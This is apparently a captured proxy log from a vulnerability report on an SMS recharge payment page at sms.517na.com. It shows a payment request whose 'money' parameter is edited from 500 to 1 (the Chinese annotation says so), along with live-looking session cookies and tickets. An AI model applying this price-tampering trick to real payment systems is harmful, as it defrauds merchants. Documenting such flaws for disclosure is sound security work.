 271 http://sms.517na.com GET /Pay/ToPay.html?id=8aaf693a-c971-4ce1-a8d8-4ae923259739&money=500&length=7700&moneyPer=0.06 200 3561 HTML html
273 http://sms.517na.com POST /remotecall.xyz 200 951 text xyz
302 http://sms.517na.com GET /TencentPayReceive.aspx 200 507 HTML aspx
Original request Edited request Response
Raw Params Headers Hex
GET /Pay/ToPay.html?id=8aaf693a-c971-4ce1-a8d8-4ae923259739&money=500&length=7700&moneyPer=0.06 HTTP/1.1
此处仅将money改为1
Host: sms.517na.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 UBrowser/3.0.1354.0 Safari/537.36
Referer: http://sms.517na.com/Pay/SMFillMoney.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=hrh0tljl2jp22h2yyd1tep55;
Ticket=tk=V9edMEfKq0ipR2hpY10Ht0EKKu83AmerKWDe/j+cL5tAnrRmirV9ZZIOozm/F7IKWf9ZPKsADew1mX4Abv1J890XWJVn+fdPcACED2bOtPOodAP4DHgrPlYcGC6CMcflVpcPd6zS7W4OMNQhocvUyCZZmMjg0
lSGuPEcVD/iD9o=; ck2=onlytest1;
Insurance=AED3E248F88AE166552ABB09889E98BF1D091AB185DCFE7861E6DAEEFCB70E3E2DA3FEEBBED5A0B509BC3364EBF2748F9D0DB6C8E4FFC42CE0FC8D54F3943B463E4265F807660FCC6B66A9C1E364C
D6DF29E0EDAA398F747249470BA62CFE43B32FC85443E41A2667694D8EC7E40E93CA767F17FE291CCBB81FCB5379FB5B3C2774379AF